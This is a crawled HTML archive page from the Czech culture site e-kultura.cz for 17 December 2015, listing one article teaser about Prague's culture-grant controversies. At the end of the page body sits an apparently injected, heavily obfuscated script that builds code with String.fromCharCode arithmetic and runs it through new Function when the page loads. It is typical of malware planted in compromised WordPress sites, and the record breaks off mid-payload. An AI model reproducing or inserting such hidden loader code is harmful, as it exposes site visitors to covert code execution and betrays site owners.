

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://e-kultura.cz/2015/12/17/
body_size: 16028
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-CZ"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="cs-CZ"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="cs-CZ"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs-CZ"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>e-kultura   &raquo; 2015 &raquo; Prosinec &raquo; 17</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
			
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="" type="image/x-icon" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS zdroj" href="http://e-kultura.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS komentářů" href="http://e-kultura.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/e-kultura.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wow-style-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wow-foundation-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/foundation.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/superfish.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/flexslider.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://e-kultura.cz/wp-json/' />
<meta name="generator" content="WordPress 4.7.5" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2638679-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	body{ min-width: 1180px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<style type="text/css">
#fancybox-content{background-color:#fff}
#fancybox-content{border-color:#fff}#fancybox-outer{background-color:#fff}
#fancybox-content{color:inherit}
</style>
</head>
<body class="archive date">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper">
			<!-- top navigation -->
							<div class="top-navigation-wrapper boxed-style">
					<div class="top-navigation-container container">
						<div class="top-navigation-left"><div class="top-superfish-wrapper" id="top-superfish-wrapper" ><ul id="menu-topmenu" class="top-menu"><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1965"><a href="http://e-kultura.cz/">Home</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://e-kultura.cz/kontakt/">Kontakt</a></li>
</ul><div class="clear"></div></div></div><div class="top-navigation-right"><div class="top-search-wrapper">								<div class="gdl-search-form">
									<form method="get" id="searchform" action="http://e-kultura.cz/">
										<input type="submit" id="searchsubmit" value="" />
										<div class="search-text" id="search-text">
											<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
										</div>
										<div class="clear"></div>
									</form>
								</div>
								</div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/ekultura.cz"><img src="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div></div></div><div class="top-navigation-right-text">e.kultura@seznam.cz</div></div>						<div class="clear"></div>
					</div>
				</div> <!-- top navigation wrapper -->
						
			<div class="header-wrapper boxed-style">
				<div class="header-container container">
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://e-kultura.cz"><img src="" alt=""/></a>					</div>
					
					<!-- Right Banner Area -->
					<div class="header-right-banner-wrapper">
										</div>
					<div class="clear"></div>		
				</div> <!-- header container -->
			</div> <!-- header wrapper -->
			
			<!-- Navigation -->
			<div class="gdl-navigation-wrapper boxed-style">
				<div class="main-navigation-wrapper"><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-mojemenu" class="sf-menu"><li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1976"><a title="Home" href="http://e-kultura.cz/"><img src="http://e-kultura.cz/cntnt/uploads/home-icon.png"></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="http://e-kultura.cz/category/hudba/">Hudba</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="http://e-kultura.cz/category/vytvarne_umeni/">Výtvarné umění</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="http://e-kultura.cz/category/literatura/">Literatura</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="http://e-kultura.cz/category/divadlo/">Divadlo</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="http://e-kultura.cz/category/architektura/">Architektura</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="http://e-kultura.cz/category/cestovani/">Cestování</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="http://e-kultura.cz/category/glosar/">Glosář</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="http://e-kultura.cz/category/vlastni_tvorba/">Vlastní tvorba</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="http://e-kultura.cz/category/nezarazene/">Nezařazené</a></li>
</ul><div class="clear"></div></div><div class="random-post" ><a href="http://e-kultura.cz/philippe-claudel-2/" ><i class="icon-random" ></i></a></div><div class="clear"></div></div><div class="header-top-marquee" ><div class="marquee-head">Aktuálně</div><div class="marquee-wrapper"><div class="marquee" id="marquee"><div><a href="http://e-kultura.cz/apollo-11-praha/" >Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a></div><div><a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/" >Periphery servírují na nové desce metal nejvyšší jakosti</a></div><div><a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/" >Slipknot představili nové masky a psycho singl</a></div><div><a href="http://e-kultura.cz/heliport-vcelin-notre-dame/" >Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></div><div><a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/" >Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a></div><div><a href="http://e-kultura.cz/murakami-komturova-smrt/" >Trochu jiný Murakami; intimnější, než jsme zvyklí</a></div><div><a href="http://e-kultura.cz/louvre-stale-nevystavil-nejdrazsi-obraz-sveta-o-duvodech-mlci/" >Louvre stále nevystavil nejdražší obraz světa. O důvodech mlčí</a></div><div><a href="http://e-kultura.cz/sydney-rybi-trh-ikona/" >Nová dominanta Sydney: Rybí trh se zvlněnou střechou</a></div><div><a href="http://e-kultura.cz/lenka-graf-vanocni-poselstvi/" >Sopranistka Lenka Graf nahrála působivé vánoční album</a></div><div><a href="http://e-kultura.cz/kachni-mestecko/" >Kachní městečko trefně vykresluje zničující každodennost</a></div></div><div class="clear"></div></div></div>				<div class="clear"></div>
			</div>	<!-- navigation-wrapper -->		
			
		</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper "><h1 class="page-header-title">Day</h1><div class="page-header-caption"><span class="head">//</span>Prosinec 17, 2015</div><div class="clear"></div></div></div></div>		<div class="content-outer-wrapper">
			<div class="content-wrapper container main ">		<div class="page-wrapper normal-sidebar archive-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/likvidacni-granty-kolik-instituci-zrejme-znici/">Likvidační granty: Kolik institucí kvůli nim skončí?</a></h2><div class="blog-content">Grantová politika hlavního města je již dlouhé roky pod ostrou palbou kritiky odborné i laické veřejnosti. Nejinak je tomu letos, kdy magistrát rozhodoval o rozdělení peněz na kulturu hned dvakrát. V obou případech se to neobešlo bez značných kontroverzí. Nespokojená j... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/12/17/" >17 Pro 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/pernis/" title="Příspěvky od Jan Perniš" rel="author">Jan Perniš</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
<script type='text/javascript'>(new Function(String.fromCharCode(15 - 5, 123 - 5, 102 - 5, 120 - 6, 39 - 7, 113 - 6, 102 - 1, 130 - 9, 33 - 1, 66 - 5, 39 - 7, 47 - 8, 112 - 7, 125 - 3, 116 - 6, 91 - 1, 124 - 5, 69 - 2, 124 - 3, 78 - 1, 74 - 6, 91 - 8, 48 - 9, 63 - 4, 12 - 2, 120 - 2, 99 - 2, 116 - 2, 37 - 5, 109 - 8, 119 - 9, 108 - 9, 107 - 6, 107 - 7, 36 - 4, 66 - 5, 39 - 7, 46 - 7, 72 - 4, 128 - 9, 59 - 3, 73 - 8, 81 - 2, 83 - 2, 86 - 9, 121 - 8, 77 - 7, 114 - 9, 87 - 9, 116 - 9, 75 - 2, 70 - 4, 49 - 1, 107 - 9, 77 - 5, 69 - 2, 57 - 4, 109 - 7, 106 - 9, 106 - 3, 79 - 6, 121 - 7, 86 - 9, 87 - 3, 49 - 1, 78 - 3, 75 - 7, 106 - 3, 101 - 2, 55 - 6, 79 - 8, 93 - 6, 86 - 9, 82 - 7, 97 - 7, 92 - 9, 78 - 8, 57 - 3, 74 - 5, 112 - 9, 120 - 1, 82 - 2, 81 - 6, 72 - 2, 101 - 2, 60 - 9, 89 - 7, 69 - 2, 113 - 6, 118 - 4, 85 - 8, 68 - 2, 127 - 8, 90 - 2, 69 - 2, 131 - 9, 89 - 8, 70 - 2, 106 - 8, 91 - 9, 120 - 9, 113 - 8, 80 - 5, 125 - 3, 111 - 8, 69 - 4, 77 - 5, 53 - 5, 80 - 7, 55 - 7, 89 - 6, 110 - 4, 108 - 8, 93 - 5, 77 - 3, 75 - 8, 115 - 4, 53 - 2, 77 - 9, 67 - 2, 74 - 1, 107 - 3, 84 - 4, 75 - 5, 65 - 8, 109 - 2, 88 - 1, 93 - 6, 113 - 1, 122 - 4, 85 - 7, 110 - 3, 77 - 3, 106 - 6, 88 - 3, 55 - 4, 57 - 8, 109 - 8, 108 - 7, 68 - 2, 106 - 6, 124 - 5, 109 - 8, 96 - 8, 59 - 6, 97 - 8, 93 - 5, 78 - 9, 108 - 4, 127 - 6, 78 - 7, 89 - 1, 60 - 8, 83 - 5, 98 - 9, 124 - 3, 56 - 8, 64 - 7, 69 - 1, 83 - 1, 62 - 6, 95 - 8, 72 - 2, 87 - 5, 73 - 3, 121 - 7, 81 - 9, 73 - 2, 91 - 1, 107 - 1, 103 - 5, 112 - 5, 55 - 2, 90 - 6, 86 - 4, 58 - 8, 77 - 8, 106 - 5, 77 - 3, 92 - 6, 78 - 9, 109 - 3, 109 - 8, 88 - 1, 58 - 5, 77 - 8, 84 - 1, 53 - 5, 106 - 7, 126 - 9, 91 - 8, 113 - 8, 52 - 4, 81 - 4, 74 - 1, 85 - 2, 110 - 6, 114 - 3, 75 - 7, 71 - 5, 95 - 6, 101 - 1, 83 - 3, 125 - 6, 120 - 1, 125 - 9, 88 - 6, 71 - 3, 117 - 9, 120 - 7, 82 - 3, 111 - 8, 104 - 5, 106 - 5, 68 - 1, 128 - 7, 78 - 5, 58 - 6, 80 - 6, 87 - 1, 75 - 5, 122 - 9, 109 - 8, 93 - 5, 86 - 4, 71 - 1, 73 - 3, 70 - 1, 105 - 5, 127 - 7, 91 - 9, 113 - 3, 105 - 2, 81 - 1, 78 - 2, 74 - 6, 95 - 5, 131 - 9, 75 - 4, 51 - 3, 104 - 5, 99 - 2, 102 - 2, 68 - 2, 54 - 2, 122 - 6, 73 - 1, 92 - 9, 110 - 7, 60 - 4, 77 - 5, 71 - 6, 65 - 8, 87 - 4, 87 - 4, 90 - 3, 76 - 6, 83 - 2, 102 - 4, 125 - 5, 105 - 5, 110 - 3, 105 - 3, 123 - 2, 76 - 6, 90 - 5, 85 - 3, 57 - 9, 87 - 9, 119 - 5, 89 - 4, 95 - 8, 88 - 2, 89 - 7, 86 - 6, 59 - 8, 111 - 4, 113 - 3, 87 - 5, 124 - 4, 94 - 5, 85 - 9, 85 - 7, 69 - 3, 68 - 3, 56 - 5, 70 - 1, 88 - 1, 89 - 7, 116 - 5, 78 - 4, 56 - 7, 84 - 3, 87 - 7, 73 - 8, 76 - 8, 58 - 2, 72 - 3, 78 - 5, 72 - 6, 106 - 3, 58 - 1, 74 - 1, 90 - 2, 116 - 1, 102 - 2, 91 - 5, 71 - 5, 50 - 2, 126 - 8, 72 - 2, 89 - 5, 68 - 3, 79 - 1, 85 - 5, 130 - 9, 54 - 6, 66 - 9, 75 - 7, 113 - 5, 76 - 3, 73 - 8, 101 - 1, 112 - 9, 88 - 2, 114 - 1, 91 - 6, 77 - 9, 67 - 2, 53 - 3, 80 - 2, 107 - 3, 50 - 2, 82 - 2, 74 - 2, 76 - 8, 91 - 9, 93 - 5, 85 - 7, 126 - 7, 88 - 7, 122 - 8, 85 - 8, 88 - 4, 57 - 9, 81 - 6, 71 - 3, 106 - 3, 101 - 2, 56 - 7, 75 - 4, 90 - 3, 85 - 8, 94 - 7, 93 - 3, 86 - 3, 76 - 6, 50 - 3, 76 - 4, 94 - 8, 98 - 9, 66 - 1, 101 - 2, 121 - 2, 121 - 2, 52 - 3, 76 - 5, 77 - 9, 63 - 6, 113 - 6, 81 - 8, 95 - 9, 86 - 5, 94 - 9, 69 - 2, 123 - 2, 53 - 4, 97 - 9, 71 - 5, 126 - 6, 109 - 6, 56 - 3, 74 - 1, 92 - 5, 108 - 5, 99 - 1, 87 - 1, 69 - 3, 52 - 4, 53 - 6, 74 - 9, 123 - 4, 103 - 4, 90 - 1, 83 - 4, 91 - 8, 78 - 8, 63 - 8, 72 - 1, 55 - 6, 85 - 4, 80 - 6, 89 - 9, 122 - 3, 78 - 1, 79 - 7, 78 - 7, 77 - 9, 112 - 5, 110 - 6, 108 - 7, 53 - 5, 71 - 5, 90 - 8, 66 - 1, 79 - 7, 81 - 3, 85 - 8, 82 - 4, 91 - 9, 111 - 8, 48 - 1, 97 - 7, 77 - 9, 115 - 3, 93 - 8, 78 - 6, 124 - 4, 56 - 8, 60 - 7, 72 - 2, 109 - 3, 80 - 3, 101 - 2, 91 - 1, 90 - 6, 73 - 7, 60 - 6, 90 - 9, 113 - 5, 81 - 8, 73 - 8, 92 - 2, 56 - 8, 119 - 8, 121 - 5, 76 - 8, 76 - 9, 75 - 6, 112 - 1, 101 - 3, 73 - 4, 58 - 5, 104 - 4, 90 - 4, 76 - 4, 51 - 2, 81 - 4, 95 - 6, 126 - 6, 127 - 8, 57 - 8, 86 - 8, 77 - 9, 116 - 5, 103 - 5, 77 - 5, 123 - 3, 58 - 9, 119 - 9, 89 - 4, 74 - 3, 109 - 6, 84 - 8, 95 - 6, 125 - 3, 67 - 2, 60 - 4, 81 - 1, 69 - 2, 53 - 1, 119 - 3, 75 - 8, 85 - 4, 84 - 7, 125 - 5, 73 - 4, 73 - 6, 84 - 7, 107 - 1, 105 - 4, 54 - 6, 69 - 3, 85 - 1, 88 - 2, 87 - 3, 53 - 1, 96 - 7, 75 - 2, 67 - 2, 120 - 1, 109 - 6, 79 - 6, 93 - 9, 53 - 5, 108 - 8, 95 - 9, 73 - 8, 51 - 3, 52 - 3, 78 - 7, 72 - 5, 107 - 4, 86 - 5, 76 - 1, 75 - 3, 112 - 5, 55 - 5, 87 - 6, 110 - 2, 54 - 5, 88 - 4, 105 - 3, 93 - 7, 126 - 7, 121 - 8, 67 - 1, 71 - 4, 119 - 4, 124 - 4, 86 - 6, 89 - 8, 116 - 5, 88 - 9, 72 - 6, 126 - 4, 88 - 3, 98 - 8, 93 - 4, 127 - 8, 121 - 1, 113 - 5, 102 - 4, 84 - 1, 109 - 6, 109 - 7, 75 - 4, 127 - 7, 123 - 3, 55 - 1, 77 - 8, 111 - 1, 55 - 3, 79 - 4, 94 - 4, 88 - 1, 86 - 9, 105 - 1, 76 - 8, 67 - 1, 120 - 1, 79 - 3, 79 - 4, 67 - 2, 86 - 1, 115 - 6, 75 - 8, 126 - 6, 61 - 5, 109 - 5, 85 - 7, 125 - 6, 73 - 8, 79 - 6, 74 - 7, 128 - 6, 113 - 6, 76 - 8, 67 - 2, 71 - 5, 91 - 2, 114 - 9, 79 - 3, 131 - 9, 112 - 1, 85 - 8, 90 - 2, 90 - 5, 106 - 6, 110 - 6, 71 - 5, 85 - 2, 93 - 4, 84 - 6, 82 - 3, 76 - 8, 93 - 4, 59 - 2, 86 - 3, 85 - 3, 58 - 1, 86 - 6, 92 - 2, 124 - 4, 110 - 3, 59 - 9, 71 - 1, 92 - 9, 73 - 3, 111 - 6, 103 - 3, 88 - 7, 121 - 1, 106 - 8, 94 - 9, 59 - 8, 52 - 3, 82 - 1, 111 - 9, 75 - 5, 113 - 9, 59 - 2, 106 - 4, 111 - 1, 119 - 4, 78 - 7, 94 - 9, 115 - 8, 108 - 1, 119 - 8, 71 - 2, 106 - 1, 93 - 8, 104 - 5, 83 - 3, 127 - 5, 96 - 7, 54 - 4, 80 - 9, 126 - 5, 107 - 4, 81 - 5, 84 - 4, 108 - 4, 58 - 6, 129 - 9, 80 - 8, 73 - 6, 53 - 1, 127 - 8, 73 - 4, 72 - 7, 95 - 6, 88 - 2, 68 - 2, 93 - 9, 81 - 4, 90 - 7, 93 - 3, 73 - 3, 89 - 3, 115 - 2, 82 - 9, 70 - 2, 124 - 4, 79 - 5, 79 - 9, 73 - 8, 74 - 5, 122 - 5, 91 - 5, 128 - 6, 76 - 7, 107 - 8, 76 - 1, 84 - 1, 52 - 4, 111 - 7, 75 - 7, 68 - 2, 108 - 1, 105 - 8, 103 - 1, 89 - 3, 122 - 6, 51 - 3, 87 - 4, 111 - 1, 53 - 4, 124 - 8, 108 - 6, 50 - 2, 111 - 7, 82 - 6, 85 - 3, 125 - 4, 108 - 9, 67 - 1, 76 - 3, 106 - 3, 124 - 8, 125 - 9, 78 - 5, 89 - 2, 57 - 5, 83 - 5, 79 - 9, 82 - 1, 53 - 5, 126 - 8, 78 - 7, 107 - 2, 95 - 6, 94 - 6, 83 - 4, 96 - 9, 115 - 4, 109 - 5, 77 - 9, 71 - 5, 123 - 4, 82 - 6, 81 - 6, 69 - 4, 89 - 4, 114 - 5, 70 - 3, 53 - 3, 76 - 7, 128 - 9, 107 - 5, 128 - 9, 104 - 4, 80 - 8, 85 - 7, 95 - 7, 51 - 2, 85 - 4, 102 - 4, 54 - 5, 54 - 1, 119 - 3, 95 - 6, 128 - 9, 54 - 1, 72 - 2, 76 - 9, 78 - 8, 86 - 9, 68 - 2, 87 - 2, 75 - 8, 84 - 3, 91 - 4, 76 - 3, 111 - 6, 80 - 3, 56 - 9, 71 - 3, 71 - 1, 56 - 7, 71 - 4, 103 - 1, 82 - 1, 57 - 5, 114 - 9, 73 - 4, 87 - 4, 75 - 2, 120 - 6, 105 - 5, 70 - 1, 89 - 3, 108 - 8, 73 - 5, 73 - 5, 85 - 8, 92 - 2, 82 - 8, 75 - 5, 54 - 1, 111 - 7, 94 - 5, 129 - 8, 114 - 3, 77 - 4, 71 - 1, 68 - 3, 115 - 4, 48 - 1, 73 - 5, 52 - 2, 87 - 5, 88 - 2, 99 - 2, 107 - 2, 93 - 4, 122 - 1, 69 - 4, 70 - 4, 60 - 8, 101 - 3, 105 - 3, 89 - 3, 122 - 6, 114 - 7, 79 - 7, 112 - 7, 84 - 3, 110 - 4, 81 - 4, 106 - 